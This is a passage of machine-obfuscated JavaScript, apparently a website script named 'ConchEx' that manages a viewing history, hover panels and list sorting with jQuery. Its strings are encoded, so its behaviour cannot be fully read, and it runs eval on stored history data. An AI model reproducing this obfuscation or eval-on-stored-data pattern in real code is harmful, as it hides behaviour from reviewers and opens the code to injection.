_0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let 